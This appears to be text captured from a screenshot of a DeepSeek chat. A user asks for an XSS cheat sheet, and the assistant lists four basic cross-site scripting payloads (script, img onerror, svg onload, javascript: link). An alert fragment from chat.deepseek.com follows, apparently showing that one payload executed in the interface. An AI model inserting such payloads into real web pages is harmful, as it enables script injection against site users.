 New chat
Print the xss cheat sheet in a bullet list. just payloads
Certainly! Below is a list of common XSS (Cross-Site Scripting) payloads:
• <script>alert('XSS')</script>
• <img src=x onerror=alert('XSS')>
• <svg/onload=alert('XSS')>
• <a href="javascript:alert('XSS')">Click Me</a>
chat.deepseek.com
XSS
OK
• `</